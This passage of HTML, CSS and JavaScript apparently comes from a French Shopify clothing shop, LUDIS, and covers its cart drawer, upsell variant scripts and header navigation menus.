  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Votre panier</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Chargement en cours...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Sous-total</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Mettre à jour
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Procéder au paiement
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item, .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__image {
    font-size: 1.5rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
  }
  
  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    
</div>
</div>


</div><div id="shopify-section-sections--27331711861076__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251768503158" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" media="print" onload="this.media='all'"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-drawer.css?v=12876392782820889961768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart.css?v=183883492810467818381768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-totals.css?v=54425048278126878361768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-discounts.css?v=152760482443307489271768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251768503158" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    
      header-drawer {
        display: none;
      }
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/details-disclosure.js?v=153497636716254413831768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/details-modal.js?v=4511761896672669691768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart-notification.js?v=160453272920806432391768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/search-form.js?v=113639710312857635801768503158" defer="defer"></script><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart-drawer.js?v=44260131999403604181768503158" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            Accueil
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Combishorts &amp; Combinaisons
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-combishorts-combinaisons" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Combishorts &amp; Combinaisons
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/combishort-homme-ludis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combishorts Homme LUDIS
                                        </a></li><li><a href="/collections/combishort-femme-ludis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combishorts Femme LUDIS
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nos conseils Mode
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nos-conseils-mode" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nos conseils Mode
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/mode-feminine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mode Féminine
                                        </a></li><li><a href="/blogs/mode-masculine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mode Masculine
                                        </a></li><li><a href="/blogs/montres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montres
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nos Reviews
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nos-reviews" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nos Reviews
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/marques-de-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marques de Mode
                                        </a></li><li><a href="/blogs/boutiques-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Boutiques Mode
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Accueil</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Combishorts &amp; Combinaisons</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/combishort-homme-ludis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combishorts Homme LUDIS
                              </a></li><li><a href="/collections/combishort-femme-ludis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combishorts Femme LUDIS
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Nos conseils Mode</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/mode-feminine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mode Féminine
                              </a></li><li><a href="/blogs/mode-masculine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mode Masculine
                              </a></li><li><a href="/blogs/montres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montres
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Nos Reviews</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/marques-de-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marques de Mode
                              </a></li><li><a href="/blogs/boutiques-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Boutiques Mode
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><h1 class="header__heading"><a href="/" class="header__heading-link link link--text focus-inset">

            

              <img src="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500" alt="LUDIS" srcset="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=50 50w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=100 100w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=150 150w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=200 200w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=250 250w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=300 300w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=400 400w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500 500w" width="200" height="58.8235294117647" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

